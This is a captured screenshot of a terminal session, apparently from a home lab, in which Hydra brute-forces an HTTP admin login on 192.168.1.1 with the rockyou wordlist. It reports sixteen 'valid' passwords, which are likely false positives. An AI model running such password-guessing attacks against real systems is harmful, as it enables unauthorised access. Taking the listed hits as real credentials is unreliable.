 vboxuser@ubuntu:~$ hydra -l admin -P /home/vboxuser/rockyou.txt 192.168.1.1 http-get /
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 17:51:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.1:80/
[80][http-get] host: 192.168.1.1   login: admin   password: 12345
[80][http-get] host: 192.168.1.1   login: admin   password: 123456
[80][http-get] host: 192.168.1.1   login: admin   password: password
[80][http-get] host: 192.168.1.1   login: admin   password: iloveyou
[80][http-get] host: 192.168.1.1   login: admin   password: 123456789
[80][http-get] host: 192.168.1.1   login: admin   password: princess
[80][http-get] host: 192.168.1.1   login: admin   password: 1234567
[80][http-get] host: 192.168.1.1   login: admin   password: rockyou
[80][http-get] host: 192.168.1.1   login: admin   password: abc123
[80][http-get] host: 192.168.1.1   login: admin   password: nicole
[80][http-get] host: 192.168.1.1   login: admin   password: daniel
[80][http-get] host: 192.168.1.1   login: admin   password: babygirl
[80][http-get] host: 192.168.1.1   login: admin   password: monkey
[80][http-get] host: 192.168.1.1   login: admin   password: lovely
[80][http-get] host: 192.168.1.1   login: admin   password: jessica
[80][http-get] host: 192.168.1.1   login: admin   password: 12345678
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 17:51:30
vboxuser@ubuntu:~$
Activate Windows
Go to Settings to activate Windows